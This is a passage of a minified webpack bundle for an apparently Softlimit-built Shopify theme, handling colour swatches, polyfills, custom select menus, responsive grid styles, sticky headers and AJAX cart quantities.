o2=this,i2=t2.querySelectorAll("option"),a2=document.createElement("div");t2.isControlledBy=a2,t2.style.display="none",t2.initialized=!0,a2.controls=t2,a2.setAttribute(s.swatchGroup,""),a2.classList.add("swatch-wrapper"),i2.forEach(function(t3,i3){var c2,l=o2.getSwatch(t3,e2);a2.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(s.uniqueId,"_").concat(i3,'" name="swatch-').concat(n2,"_").concat(s.uniqueId,'" value="').concat(Object(r.c)(t3.value),'"').concat((c2=t3,c2.selected?" checked":""),'/>\n                          <label for="SwatchOption').concat(s.uniqueId,"_").concat(i3,'" class="swatch" style="background-color:').concat(l.swatch_color,';" aria-label="').concat(Object(r.c)(t3.value),'" data-color="').concat(Object(r.c)(t3.value),'"').concat(o2.renderInlineAttributes(l),">").concat(o2.getSwatchImage(t3,l),'<span class="visually-hidden">').concat(t3.value,"</span></label></span>")}),a2.querySelectorAll('input[type="radio"]').forEach(function(t3){t3.addEventListener("change",o2.handleRadioChange.bind(o2))}),t2.parentElement.appendChild(a2)},addInlineAttributes:function(t2,e2){if(e2&&e2.attributes)for(var n2=0,r2=Object.entries(e2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],s2=o2[1];t2.setAttribute("data-".concat(a2),s2)}},renderInlineAttributes:function(t2){if(t2&&t2.attributes){for(var e2="",n2=0,r2=Object.entries(t2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],s2=o2[1];e2+=" data-".concat(a2,'="').concat(s2,'"')}return e2}},getSwatchImage:function(t2,e2){return e2.swatch_image?'<img src="'.concat(e2.swatch_image,'"/>'):""},getSwatch:function(t2,e2){var n2=e2.filter(function(e3){return e3.title===t2.value});return n2=n2.length>0?n2[0]:{swatch_name:t2.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(t2){var e2=Object(o.a)(t2.target,s.swatchGroup).controls;e2.value=t2.target.value;var n2=new CustomEvent("change");e2.dispatchEvent(n2)}}},63:function(t,e){t.exports=function(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n=0,r=new Array(e2);n<e2;n++)r[n]=t2[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},647:function(t,e,n){"use strict";n.r(e),n(32),n(22),n(117);var r=[];Element.prototype.closest||r.push(Promise.resolve().then(n.t.bind(null,119,7)));var o=r,i=[];Element.prototype.toggleAttribute||i.push(Promise.resolve().then(n.t.bind(null,118,7)));var a=i,s=[];Object.entries||s.push(Promise.resolve().then(n.t.bind(null,120,7)));var c=s,l=[];typeof window.CustomEvent!="function"&&l.push(Promise.resolve().then(n.t.bind(null,121,7)));var u=l,d=[];window.document.documentMode&&d.push(n.e(43).then(n.t.bind(null,677,7)));var f=d,h=[];(function(t2,e2){if(t2&&t2.supports)try{return t2.supports(e2)}catch(t3){t3 instanceof TypeError?console.log("The DOMTokenList doesn't have a supported tokens list"):console.error("That shouldn't have happened")}})(document.createElement("link").relList,"preload")||h.push(n.e(28).then(n.t.bind(null,678,7)));var p=h,m=[];/MSIE|Trident/.test(window.navigator.userAgent)&&m.push(n.e(29).then(n.t.bind(null,679,7)));var y=m,v=[];Element.replaceWith||v.push(n.e(30).then(n.t.bind(null,680,7)));var g=v,b=[];window.requestAnimationFrame||b.push(n.e(31).then(n.t.bind(null,681,7)));var w=b;function E(t2){return function(t3){if(Array.isArray(t3))return S(t3)}(t2)||function(t3){if(typeof Symbol!="undefined"&&t3[Symbol.iterator]!=null||t3["@@iterator"]!=null)return Array.from(t3)}(t2)||function(t3,e2){if(t3){if(typeof t3=="string")return S(t3,e2);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return S(t3,e2)}}(t2)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var A=[].concat(E(o),E(a),E(c),E(u),E(f),E(p),E(y),E(g),E(w));Number.parseInt===void 0&&(Number.parseInt=window.parseInt),function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach}(),String.prototype.includes||(String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1});var L=n(7);if(n(118),n(119),n(120),n(121),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(t2){t2.hasOwnProperty("prepend")||Object.defineProperty(t2,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var t3=Array.prototype.slice.call(arguments),e2=document.createDocumentFragment();t3.forEach(function(t4){var n2=t4 instanceof Node;e2.appendChild(n2?t4:document.createTextNode(String(t4)))}),this.insertBefore(e2,this.firstChild)}})}),Number.parseInt===void 0&&(Number.parseInt=window.parseInt),function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach}(),!function(t2,e2){if(t2&&t2.supports)try{return t2.supports(e2)}catch(t3){t3 instanceof TypeError?console.log("The DOMTokenList doesn't have a supported tokens list"):console.error("That shouldn't have happened")}}(document.createElement("link").relList,"preload"))for(var x=document.getElementsByTagName("link"),k=0;k<x.length;k++){var T=x[k];T.rel==="preload"&&T.getAttribute("as")==="style"&&T.setAttribute("rel","stylesheet")}(function(){for(var t2=0,e2=["ms","moz","webkit","o"],n2=0;n2<e2.length&&!window.requestAnimationFrame;++n2)window.requestAnimationFrame=window[e2[n2]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e2[n2]+"CancelAnimationFrame"]||window[e2[n2]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e3,n3){var r2=new Date().getTime(),o2=Math.max(0,16-(r2-t2)),i2=window.setTimeout(function(){e3(r2+o2)},o2);return t2=r2+o2,i2}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t3){clearTimeout(t3)})})(),window.document.documentMode&&Object(L.a)("".concat(window.__webpack_public_path__,"assets/picturefill.min.js")),n(122),document.addEventListener("DOMContentLoaded",function(t2){(function(t3){window.onclick=function(){for(var t4=document.getElementsByClassName("selectbox-options"),e3=0;e3<t4.length;e3++)t4[e3].setAttribute("class","selectbox-options selectbox-options--hidden"),t4[e3].previousSibling.setAttribute("class","selectbox__label options-closed")};for(var e2,n2,r2=document.getElementsByClassName("justselect"),o2=0;o2<r2.length;o2++)if(!r2[o2].initialized){r2[o2].initialized=!0,r2[o2].required=!0,r2[o2].onchange=function(){for(var t4=document.getElementsByClassName("selectbox__label"),e3=this.value,n3=this.dataset.sid,r3=this.options,o3=0;o3<t4.length;o3++)if(t4[o3].parentElement.dataset.pair===n3){for(var i3=0;i3<r3.length;i3++)if(r3[i3].value==e3){t4[o3].innerHTML=r3[i3].innerHTML;break}break}};var i2=r2[o2].options,a2=document.createElement("div");a2.setAttribute("class","selectbox"),a2.setAttribute("data-pair","select-"+(o2+1));var s2=document.createElement("div");s2.setAttribute("class","selectbox__label"),a2.appendChild(s2);var c2=document.createElement("div");c2.setAttribute("class","selectbox-options selectbox-options--hidden");for(var l2=0;l2<i2.length;l2++){var u2=document.createElement("div");u2.setAttribute("class","selectbox__option"),u2.setAttribute("data-value",i2[l2].value),i2[l2].selected===!0&&(u2.setAttribute("class",u2.className+" selectbox__option--selected"),s2.innerHTML=i2[l2].text),i2[l2].disabled||(u2.innerHTML=i2[l2].text,c2.appendChild(u2),a2.appendChild(c2))}e2=r2[o2],n2=a2,e2.parentNode.insertBefore(n2,e2.nextSibling),r2[o2].setAttribute("data-sid","select-"+(o2+1)),r2[o2].originalWidth=r2[o2].scrollWidth,r2[o2].style.display="none"}for(var d2=document.getElementsByClassName("justselect"),f2=0;f2<d2.length;f2++)if(!d2[f2].wrapped){d2[f2].wrapped=!0;var h2=document.createElement("div");h2.setAttribute("class","justwrap"),h2.style.minWidth=d2[f2].originalWidth+"px";var p2=document.getElementsByClassName("selectbox");d2[f2].parentElement.insertBefore(h2,d2[f2]),p2[f2].parentElement.insertBefore(h2,p2[f2]),h2.appendChild(d2[f2]),h2.appendChild(p2[f2])}for(var m2=document.getElementsByClassName("selectbox__label"),y2=0;y2<m2.length;y2++)m2[y2].listenerAdded||(m2[y2].listenerAdded=!0,m2[y2].onclick=function(t4){t4.stopPropagation();var e3,n3=this,r3=this.nextSibling,o3=r3.children;e3="selectbox-options--hidden",(" "+r3.className+" ").indexOf(" "+e3+" ")>-1?(r3.setAttribute("class","selectbox-options"),n3.setAttribute("class","selectbox__label options-opened")):(r3.setAttribute("class","selectbox-options selectbox-options--hidden"),n3.setAttribute("class","selectbox__label options-closed"));for(var i3=0;i3<o3.length;i3++)o3[i3].onclick=function(){for(var t5=0;t5<o3.length;t5++)t5!=i3&&o3[t5].setAttribute("class","selectbox__option");n3.innerHTML=this.innerHTML,this.setAttribute("class","selectbox__option selectbox__option--selected");var e4=document.querySelectorAll('[data-sid="'+n3.parentElement.dataset.pair+'"]');e4[0].value=this.dataset.value,e4[0].dispatchEvent(new Event("change")),r3.setAttribute("class","selectbox-options selectbox-options--hidden"),r3.previousSibling.setAttribute("class","selectbox__label options-closed")}})})()});var O=n(23),j=n(11),C=n(19),_=n(28),q=n(62),I={createButton:function(t2){t2.initalized||(t2.removeSuccess=function(){t2.classList.contains("success")&&t2.classList.remove("success")},t2.removeError=function(){t2.classList.contains("error")&&t2.classList.remove("error")},t2.removeLoading=function(){t2.classList.contains("loading")&&t2.classList.remove("loading")},t2.addSuccess=function(){return t2.removeLoading(),t2.classList.add("success"),setTimeout(t2.removeSuccess,3e3),!0},t2.addLoading=function(){return t2.classList.add("loading"),!0},t2.addError=function(){return t2.removeLoading(this),t2.classList.add("error"),setTimeout(t2.removeError,3e3),!0},t2.initialized=!0)},init:function(){var t2=this;document.querySelectorAll("button, .button").forEach(function(e2){if(!(e2.classList.contains("no-states")||(t2.createButton(e2),e2.hasAttribute("aria-label")||e2.hasAttribute("name")||e2.hasAttribute("aria-labelledby")))){var n2=!1;e2.innerText!=""&&(n2=e2.innerText),e2.innerHTML.indexOf("close")!=-1&&(n2="Close"),e2.innerHTML.indexOf("next")!=-1&&(n2="Next"),e2.innerHTML.indexOf("prev")!=-1&&(n2="Previous"),n2&&e2.setAttribute("aria-label",n2)}})}},P=n(0),M=n(18);n(123),Object(P.e)("modals",{onLoad:function(){M.a.init(this)},onUnload:function(){}}),Object(P.d)("modals"),n.p;var N,D=n(21);function H(){Object(j.b)(),Object(j.a)(),O.a.init(),C.a.init(),_.a.init(),I.init()}Object(D.a)("swatch-control"),Promise.all(A).then(H).then(function(){Promise.resolve().then(n.bind(null,13)).then(function(t2){t2.SLAjaxCart.init()}),window.theme.settings.lazy_sections&&n.e(40).then(n.bind(null,676)).then(function(t2){t2.SLLazySections.init()})}).catch(function(t2){console.error("Failed fetching polyfills",t2)}),N=setInterval(function(){if(Shopify.PreviewBarInjector!==void 0){clearInterval(N),Shopify.PreviewBarInjector=function(){this.init=function(){}};var t2=document.getElementById("preview-bar-iframe");t2&&t2.remove(),Object(L.a)("https://apps.softlimit.com/shopify-custom-preview-bar/custom-preview-bar.min.js",function(){window.customPreviewBar()})}},20),window.addEventListener("shopify:section:load",function(t2){H()}),document.body.addEventListener("slreload",function(t2){_.a.init(),I.init(),q.a.init()}),window.navigator.cookieEnabled&&(document.documentElement.className=document.documentElement.className.replace("supports-no-cookies","supports-cookies")),n(124),n.p,n.p,n.p,Object(D.a)("carousel"),n.p,n.p,Object(P.e)("newsletter-subscribe",{onLoad:function(){},onUnload:function(){}}),Object(P.d)("newsletter-subscribe"),n(125),n.p,n.p,n.p,n.p,n.p,n.p,n.p,Object(D.a)("mega-menu"),n.p,n.p,n(126);var z=n(4),B=n.n(z);function R(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return F(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return F(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function F(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var Q={};Q.breakpoints={small:B.a.sm,medium:B.a.md,large:B.a.lg,wide:B.a.xl};var W=function(t2){return"grid--".concat(t2)},U=function(t2){return"grid-template--".concat(t2)},J=function(t2){return"width--".concat(t2)},G=function(t2){return"height--".concat(t2)},$={init:function(t2){this.parent=t2||document;var e2=window.navigator.userAgent;if(/MSIE|Trident/.test(e2))(function(t3){var e3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(){};if(window.loadedStyles=window.loadedStyles||[],JSON.stringify(window.loadedStyles).indexOf(t3)>-1)return e3(),!0;window.loadedStyles.push(t3);var n3=document.createElement("link");n3.href=t3,n3.type="text/css",n3.rel="stylesheet",document.body.appendChild(n3),n3.addEventListener("load",e3)})(window.theme.styles.static);else{this.breakpoints=Q.breakpoints,this.stylesheet=[];for(var n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++){var o2=R(r2[n2],2),i2=o2[0];o2[1],this.stylesheet[i2]=""}this.stylesheetElm=document.createElement("style"),this.stylesheetElm.type="text/css",this.getTemplates(),this.getWidths(),this.getHeights(),this.getGrids();for(var a2=0,s2=Object.entries(this.breakpoints);a2<s2.length;a2++){var c2=R(s2[a2],2),l2=c2[0],u2=(c2[1],"".concat(this.getMediaQueryString(l2)," ").concat(this.stylesheet[l2]," }"));this.stylesheetElm.appendChild(document.createTextNode(u2))}document.body.appendChild(this.stylesheetElm)}},getGrids:function(){this.gridElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.gridElms[r2]=this.parent.querySelectorAll("[data-".concat(W(r2),"]"))}this.createGridRules()},getTemplates:function(){this.templateElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.templateElms[r2]=this.parent.querySelectorAll("[data-".concat(U(r2),"]"))}this.createTemplateRules()},getWidths:function(){this.widthElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.widthElms[r2]=this.parent.querySelectorAll("[data-".concat(J(r2),"]"))}this.createWidthRules()},getHeights:function(){this.heightElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.heightElms[r2]=this.parent.querySelectorAll("[data-".concat(G(r2),"]"))}this.createHeightRules()},createGridRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.gridElms[o2]){if(t2.gridElms[o2].rules=[],t2.gridElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(W(o2)));t2.gridElms[o2].rules.indexOf(n3)===-1&&t2.gridElms[o2].rules.push(n3)}),t2.gridElms[o2].rules.length==0)return"continue";t2.gridElms[o2].rules.forEach(function(t3){for(var e4="",n3=0;n3<t3;n3++)e4+="minmax(0, 1fr)",n3!=t3-1&&(e4+=" ");var r3=".grid[data-".concat(W(o2),'="').concat(t3,'"]');document.documentElement.innerHTML.indexOf(r3)==-1&&(i2+=r3+"{ grid-template-columns: ".concat(e4,"; }"),i2+=".grid[data-".concat(W(o2),'="').concat(t3,'"] > *:not(script){ flex-basis: ').concat(1/t3*100,"%; }"))})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createTemplateRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.templateElms[o2]){if(t2.templateElms[o2].rules=[],t2.templateElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(U(o2)));t2.templateElms[o2].rules.indexOf(n3)===-1&&t2.templateElms[o2].rules.push(n3)}),t2.templateElms[o2].rules.length==0)return"continue";t2.templateElms[o2].rules.forEach(function(t3){i2+=".grid[data-".concat(U(o2),'="').concat(t3,'"]{ grid-template-columns: ').concat(t3,"; }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createWidthRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.widthElms[o2]){if(t2.widthElms[o2].rules=[],t2.widthElms[o2].forEach(function(e4){var n3=[parseInt(e4.getAttribute("data-".concat(J(o2)))),parseInt(e4.parentElement.getAttribute("data-".concat(W(o2))))];JSON.stringify(t2.widthElms[o2].rules).indexOf(JSON.stringify(n3))===-1&&t2.widthElms[o2].rules.push(n3)}),t2.widthElms[o2].rules.length==0)return"continue";t2.widthElms[o2].rules.forEach(function(t3){i2+="[data-".concat(J(o2),'="').concat(t3[0],'"]{ grid-column: span ').concat(t3[0],"; flex-basis: ").concat(t3[0]/t3[1]*100,"%;  }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createHeightRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.heightElms[o2]){if(t2.heightElms[o2].rules=[],t2.heightElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(G(o2)));t2.heightElms[o2].rules.indexOf(n3)===-1&&t2.heightElms[o2].rules.push(n3)}),t2.heightElms[o2].rules.length==0)return"continue";t2.heightElms[o2].rules.forEach(function(t3){i2+="[data-".concat(G(o2),'="').concat(t3,'"]{ grid-row: span ').concat(t3,"; }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},getMediaQueryString:function(t2){switch(t2){case"small":return"@media (max-width: ".concat(this.breakpoints.small,"){");case"medium":return"@media (min-width: ".concat(parseInt(this.breakpoints.small)+1,"px){");case"large":return"@media (min-width: ".concat(parseInt(this.breakpoints.medium)+1,"px){")}}};$.init(),window.addEventListener("shopify:section:load",function(t2){SLPageLoad()}),window.addEventListener("sectionLoaded",function(t2){$.init(t2.target)});var K=n(29),Y=n(81),X=n(13);function V(t2){return t2.replace(/-([a-z])/g,function(t3){return t3[1].toUpperCase()})}window.lazyExtensions=window.lazyExtensions||{},window.lazyExtensionListenerAdded||document.body.addEventListener("slreload",function(t2){var e2=t2.target.querySelector("[data-section-type]").getAttribute("data-section-type");window.lazyExtensions[V(e2)]&&Object(P.a)(e2,window.lazyExtensions[V(e2)]),window.lazyExtensions["*"]&&Object(P.a)(e2,window.lazyExtensions["*"])}),window.lazyExtensionListenerAdded=!0;var Z=function(t2,e2){Object(P.a)(t2,e2),window.lazyExtensions[V(t2)]=e2};Z("mega-menu",{init:function(){this.clickToCloseOnly()},clickToCloseOnly:function(){this.menus&&this.menus.forEach(function(t2){t2.megaMenu.menu.removeEventListener("mouseleave",t2.megaMenu.handleParentLeave)})}}),n(90);var tt=n(10);document.querySelector("#CartDisplay").addEventListener("oncartchange",function(){var t2=document.querySelector("[data-set-threshold] input"),e2=document.querySelector("[data-init-threshold] input");if(!(!t2||!e2)&&(t2.value>=e2.value&&t2.setAttribute("max",e2.value),e2.value<t2.value)){var n2={quantity:parseInt(e2.value)},r2=t2.dataset.key;n2.quantity>0?tt.e(r2,n2).then(function(t3){X.SLAjaxCart.getCart()}):X.SLAjaxCart.remove(null,quantityNode)}}),X.SLAjaxCart.updateQty=function(t2){var e2=t2.target;this.freeze();var n2=parseInt(e2.value),r2=parseInt(e2.max),o2=n2;r2&&n2>=r2&&(o2=r2);var i2={quantity:o2},a2=e2.dataset.key;i2.quantity>0?tt.e(a2,i2).then(function(t3){X.SLAjaxCart.getCart()}):(console.log("Remove: ",e2),X.SLAjaxCart.remove(null,e2))},Object(D.a)("announcement-bar");var et=n(33),nt=n(2),rt=n(1);function ot(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return it(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return it(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function it(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}function at(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function st(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}function ct(){window.allSlStickyElements.forEach(function(t2){t2.run()})}var lt="sl-sticky",ut="stuck",dt="stuck-top",ft="stuck-bottom",ht=function(){function t2(e3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(at(this,t2),!this.sticky_initialized){var r3=window.allSlStickyElements=window.allSlStickyElements||[];r3.length==0&&(rt.b.add({parent:window,type:"scroll",callback:ct}),rt.b.add({parent:window,type:"resize",callback:ct})),r3.push(this),e3.sl_sticky=this,this.sticky_initialized=!0,this.elm=e3,this.elm.classList.add(lt),this.parent=n3.parent||this.elm.parentNode||document.body,this.offsetElement=n3.offsetElement||null,this.offset=n3.offset||0,this.responsive=n3.responsive||null,this.allowBottomStick=n3.bottomStick!==!1,this.usePlaceholder=n3.placeholder!==!1,this.placeholder=document.createElement("div"),this.active=!0,this.callbackEnable=n3.callbackEnable||function(){},this.callbackDisable=n3.callbackDisable||function(){},this.responsive&&(window.addEventListener("changed.ab-mediaquery",this.checkResponsive.bind(this)),this.checkResponsive()),this.getDistances(),this.run()}}var e2,n2,r2;return e2=t2,(n2=[{key:"run",value:function(){this.active?(this.checkTop(),this.getSizes(),this.getPosition()):this.unstick()}},{key:"checkTop",value:function(){var t3=this.offsetElement?this.offsetElement.offsetHeight:0;this.totalPadding=t3+this.offset}},{key:"getDistances",value:function(){this.triggerDistance=function(t3){for(var e3=0,n3=0;t3;)e3+=t3.offsetLeft-t3.scrollLeft+t3.clientLeft,n3+=t3.offsetTop-t3.scrollTop+t3.clientTop,t3=t3.offsetParent;return{x:e3,y:n3}}(this.elm).y}},{key:"getSizes",value:function(){var t3,e3;this.childHeights=(t3=this.elm,e3=0,Array.from(t3.childNodes).forEach(function(t4){e3+=t4.scrollHeight}),e3),this.placeholder.parentNode==this.elm.parentNode?this.pos={x:this.placeholder.offsetLeft,h:this.placeholder.offsetHeight,w:this.placeholder.offsetWidth}:this.pos={x:this.elm.offsetLeft,h:this.elm.offsetHeight,w:this.elm.offsetWidth}}},{key:"getPosition",value:function(){window.height;var t3=window.pageYOffset;this.bottomDistance=this.parent?this.parent.getBoundingClientRect().bottom:document.body.clientHeight-t3,this.childHeights>window.innerHeight?this.unstick():(this.bottomDistance<=this.totalPadding+this.elm.offsetHeight&&t3>this.triggerDistance-this.totalPadding&&this.stuck?this.stick("bot"):t3>=this.triggerDistance-this.totalPadding&&this.stick("top"),t3<this.triggerDistance-this.totalPadding&&this.unstick())}},{key:"stick",value:function(t3){var e3,n3;this.originalStyle=this.elm.style,this.elm.style.left=this.pos.x+"px",this.elm.style.width=this.pos.w+"px",t3=="top"?(this.stuck="top",this.elm.style.top=this.totalPadding+"px",this.elm.style.marginTop=null,this.elm.style.position="fixed",this.elm.classList.remove(ft),this.elm.classList.add(ut,dt)):t3=="bot"&&this.allowBottomStick&&(this.stuck="bot",this.elm.style.top=null,this.elm.style.marginTop=this.parent.offsetHeight-this.elm.scrollHeight+"px",this.elm.style.position="absolute",this.elm.classList.remove(dt),this.elm.classList.add(ut,ft)),this.usePlaceholder&&(this.placeholder.style.height=this.pos.h+"px",e3=this.placeholder,(n3=this.elm).parentNode.insertBefore(e3,n3.nextSibling)),this.callbackEnable()}},{key:"unstick",value:function(){var t3;this.stuck=null,window.document.documentMode||(this.elm.style=this.originalStyle),(t3=this.elm.classList).remove.apply(t3,[ut,dt,ft]),this.usePlaceholder&&this.placeholder.parentNode==this.elm.parentNode&&this.elm.parentNode.removeChild(this.placeholder),this.callbackDisable()}},{key:"checkResponsive",value:function(){if(this.bp!=nt.a.mediaQuery.current){this.bp=nt.a.mediaQuery.current;for(var t3=!1,e3=0,n3=Object.entries(this.responsive);e3<n3.length;e3++){var r3=ot(n3[e3],2),o2=r3[0],i2=r3[1];this.bp.includes(o2)&&i2&&(t3=!0)}this.active=t3}}}])&&st(e2.prototype,n2),r2&&st(e2,r2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}();Object(P.e)("header",{onLoad:function(){this.searchBar(),this.initTabs(),this.stickMegaMenu(),window.addEventListener("keydown",this.toggleKeyboardNavigation)},searchBar:function(){var t2=document.getElementById("NavSearch"),e2=t2.querySelector("#Search"),n2=document.querySelector("[data-search-show]"),r2=t2.querySelector("[data-search-hide]");n2.addEventListener("click",function(n3){n3.preventDefault(),t2.setAttribute("data-active",!0),e2.focus()}),r2.addEventListener("click",function(e3){e3.preventDefault(),t2.setAttribute("data-active",!1)})},initTabs:function(){document.querySelectorAll(".tabs").forEach(function(t2){new et.a(t2,{autoHeight:!0})})},stickMegaMenu:function(){var t2=document.querySelectorAll(".mega-menu-section.sticky"),e2=document.querySelector("main"),n2=document.querySelector('header[data-section-type="header"]');if(t2){var r2=[];t2.forEach(function(t3,o2){r2[o2]=new ht(t3,{offsetElement:n2,offset:0,parent:e2,responsive:{small:!1,medium:!0,large:!0}})})}},toggleKeyboardNavigation:function(t2){t2.keyCode===9&&(document.querySelector("#DrawerNav").querySelectorAll("[data-title], input, a, button").forEach(function(t3){return t3.classList.add("focus-active")}),window.removeEventListener("keydown",this.toggleKeyboardNavigation))}}),Object(P.d)("header"),Z("footer",{init:function(){this.storeLocator()},storeLocator:function(){var t2=document.querySelector(".store-location-selector");t2.getAttribute("data-switching")==="true"&&t2.querySelector("select").addEventListener("change",function(t3){window.location.href=this.value})}}),K.b.init(),Y.a.init(),window.ue_cart={refresh:X.SLAjaxCart.getCart.bind(X.SLAjaxCart),open:function(){C.a.openDrawerById("DrawerCart")}},window.addEventListener("automat/addProductsToCartRequest",function(t2){window.ue_cart.refresh(),window.ue_cart.open()})},7:function(t,e,n){"use strict";function r(t2){var e2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(){};if(window.loadedScripts=window.loadedScripts||[],window.loadingScripts=window.loadingScripts||[],JSON.stringify(window.loadedScripts).indexOf(t2)>-1)return e2(),!0;if(JSON.stringify(window.loadingScripts).indexOf(t2)>-1){var n2=document.querySelector('script[src="'.concat(t2,'"]'));return n2.addEventListener("load",function(){window.loadedScripts.push(t2),e2()}),!0}window.loadingScripts.push(t2);var r2=document.createElement("script");r2.src=t2,document.body.appendChild(r2),r2.addEventListener("load",function(){window.loadedScripts.push(t2),e2()})}n.d(e,"a",function(){return r})},76:function(t,e,n){var r=n(63);t.exports=function(t2,e2){if(t2){if(typeof t2=="string")return r(t2,e2);var n2=Object.prototype.toString.call(t2).slice(8,-1);return n2==="Object"&&t2.constructor&&(n2=t2.constructor.name),n2==="Map"||n2==="Set"?Array.from(t2):n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2)?r(t2,e2):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},77:function(t,e,n){},8:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatMoney=function(t2,e2){typeof t2=="string"&&(t2=t2.replace(".",""));var n2="",r=/\{\{\s*(\w+)\s*\}\}/,o=e2||"${{amount}}";function i(t3){var e3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2,n3=arguments.length>2&&arguments[2]!==void 0?arguments[2]:",",r2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".";if(isNaN(t3)||t3==null)return 0;var 